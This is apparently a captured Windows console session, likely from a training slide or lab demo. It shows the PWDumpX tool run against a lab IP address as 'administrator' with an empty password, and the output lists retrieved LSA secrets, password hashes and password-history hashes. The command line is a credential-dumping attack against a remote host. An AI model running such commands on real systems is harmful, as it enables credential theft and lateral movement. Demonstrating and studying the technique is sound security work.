 C:\WINDOWS\system32\cmd.exe
C:\tools\PWDumpX 1.4>pwdumpx -clph 192.168.186.102 administrator ""
Running PWDumpX v1.4 with the following arguments:
[+] Host Input:   "192.168.186.102"
[+] Username:     "administrator"
[+] Password:     ""
[+] Arguments:    "-clph"
[+] # of Threads: "64"
Waiting for PWDumpX service to terminate on host 192.168.186.102.
ERROR! Cannot copy file \\192.168.186.102\ADMIN$\system32\PWCache.txt.
Retrieved file 192.168.186.102-LSASecrets.txt
Retrieved file 192.168.186.102-PWHashes.txt
Retrieved file 192.168.186.102-PWHistoryHashes.txt
C:\tools\PWDumpX 1.4>